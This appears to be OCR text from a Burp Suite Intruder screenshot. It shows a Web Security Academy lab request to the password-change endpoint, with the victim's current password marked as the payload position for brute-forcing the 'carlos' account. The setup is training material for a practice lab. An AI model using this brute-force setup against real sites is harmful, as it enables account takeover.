 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
1 POST /my-account/change-password HTTP/2
2 Host: 0a12003b034664d78160088b00ac0099.web-security-academy.net
3 Cookie: session=FpiB10sjf3zZkAyFrzKQVDX9oy2Onlhl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0a12003b034664d78160088b00ac0099.web-security-academy.net
11 Referer: https://0a12003b034664d78160088b00ac0099.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§peter§&new-password-1=111&new-password-2=222
Add §
Clear §
Auto §
Refresh